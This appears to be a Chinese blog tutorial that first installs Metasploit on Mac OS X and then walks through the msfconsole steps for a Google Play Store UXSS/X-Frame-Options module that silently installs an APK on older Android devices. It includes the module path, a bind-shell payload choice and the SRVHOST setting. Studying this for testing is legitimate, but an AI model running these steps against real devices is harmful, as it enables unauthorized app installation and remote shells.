0x1 metasploit安装

环境:mac os x 10.10.2

安装的几个步骤:

0×10-从github上克隆Metasploit项目到本地;

0×11-安装postgresql并进行配置;

0×12-安装特定版本的ruby,并解决依赖;(官方推荐2.1.5,速度会快很多)

0×10 从github上克隆Metasploit项目到本地

话说github真是什么都有,很多好的项目在上面都能找到,首先打开终端并输入下列命令,因为10.9.3自带了git,所以就不需要另外安装了

git clone https://github.com/rapid7/metasploit-framework.git /usr/local/share/metasploit-framework

克隆到本地后,将

metasploit-framework/config/目录下的配置文件:database.yml 添加到环境变量中(database.yml 也许不存在,直接复制database.yml.example)

在

$HOME/.bash_profile或者其他配置文件中添加下面这条配置export MSF_DATABASE_CONFIG=/usr/local/share/metasploit-framework/config/database.yml0×11 安装postgresql并进行配置

metasploit下载完后,不急着去配置,因为metasploit的默认数据库postgresql还没有装上

你可以直接使用brew来下载并自动安装postgresql,可以运行如下命令

brew install postgresql --without-ossp-build

等待自动安装完毕,完成后,初始化postgresql(若出现错误删掉

/usr/local/var/postgres,并重试)initdb /usr/local/var/postgres

初始化完毕后,为metasploit添加数据库用户和创建相应DB

createuser msf -P -h localhost

createdb -O msf msf -h localhost

上面的步骤完成后,需更改metasploit的数据库连接配置,也就是第一步中的database.yml文件

在database.yml中,将信息修改如下

production: adapter: postgresql database: msf username: msf password: <your password> host: 127.0.0.1 port: 5432 pool: 75 timeout: 5

完成后,进入第三步!

(可在

$HOST/.bash_profile中自行添加alisa来简便每一次postgresql的启动)alias pg_start='pg_ctl -D /usr/local/var/postgres -l /usr/local/var/postgres/server.log start'

alias pg_stop='pg_ctl -D /usr/local/var/postgres stop'

0×12 安装特定版本的ruby,并解决依赖

说到ruby的多版本管理,这里就要用最给力的工具了rbenv(可以在github上找到,也可以使用brew直接安装)

brew install

rbenv ruby-build

rbenv安装完成后,在

$HOST/.bash_profile或其他配置文件中添加如下设置eval "$(rbenv init -)"

下面就可以通过rbenv来安装特定版本的ruby了,首先列出当前可用的ruby版本

rbenv install --list

可以看到几乎所有的ruby版本都有,这里我们选择安装

ruby-1.9.3-p547(因为OS X 10.9.3 自带的ruby为2.0.0版本,在某些地方会产生问题)rbenv install 1.9.3-p547

这里可能会等一会儿,rbenv会将各个版本的ruby安装在

$HOST/.rbenv/versions/下,完成后,将下载的版本设置为系统默认rbenv rehash

rbenv global 1.9.3-p547

完成后,重新打开终端,输入

ruby –version就可以看到当前默认的ruby版本已经设置成为1.9.3-p547

下面安装bundle来解决依赖问题

gem install bundle

安装的时候,可能会出连接问题,多试几次即可

bundle安装完毕后,再次进入metasploit的主目录解决模块包的依赖

cd /usr/local/share/metasploit-framework

rbenv rehash

bundle install

(在bundle install的过程中,可能会出现某一个特定版本的模块安装失败的问题,解决方法:根据GemFiles里的版本限制,自行使用gem安装替代版本,完成后,删掉GemFiles.lock,重新运行bundle install)

依赖解决后,即可运行目录下的msfconsole启动metasploit终端控制器(已启动postgresql,不然会连不上数据库)

可以将msf命令批量ln到bin下

for MSF in $(ls msf*); do ln -s /usr/local/share/metasploit-framework/$MSF /usr/local/bin/$MSF;done

下面是完成后的截图

0x2 GooglePlay远程代码执行漏洞exploit

漏洞:

Google Play商店安卓远程代码执行漏洞

由于Google Play 商店网络应用域缺乏对X-Frame-Options (XFO)的完整覆盖,导致恶意用户可利用Google Play Store网络应用中特定区域的XSS漏洞或者针对受影响浏览器的UXSS漏洞,远程安装并启动任意Play Store提供的APK

一个X-Frame-Options(XFO)漏洞结合一个最近的安卓WebView(Jelly Bean)漏洞,就可以创造出一种新的攻击方式——通过该方式黑客可以利用google play商店悄无声息地向受害者的安卓设备安装任何恶意APP,即使没有征得用户允许。

exp代码:

该exp攻击原理是搭建一个精心构造的web页面,当含有UXSS漏洞的浏览器访问时即触发漏洞,导致安装demo APK文件。

影响设备<=4.3,and 必须要有google play商店

metasploit基本使用方式

msfconsole控制台模式:

1、寻找对应漏洞exp

search android,第一个就是GooglePlay远程代码执行漏洞exp



2、选择漏洞exp

use auxiliary/admin/android/google_play_store_uxss_xframe_rce

3、设置攻击载荷,即选择本机能使用的平台和攻击方式

show payloads,查看exp兼容的攻击载荷:

选项比较多,但这里选则

os x command shell,bind tcp stagerset payload osx/armle/shell_bind_tcp ,设置攻击载荷

3、设置配置参数

show options,显示配置参数,从中可以看到demo APK为com.swlkr.rickrolld

需要配置的参数只有一个SRVHOST,即一个可供设备访问的ip

通过

set SRVHOST 192.168.X.X即可完成

4、exploit,实施攻击

exploit执行后会构造一个URL

exploit执行后会构造一个URL

含漏洞设备访问该URL即触发漏洞,

(测试设备不满足漏洞所有条件,故漏洞测试未成功)

192.168.0.3既是设备访问记录(测试设备不满足漏洞所有条件,故漏洞测试未成功)

没有评论:

发表评论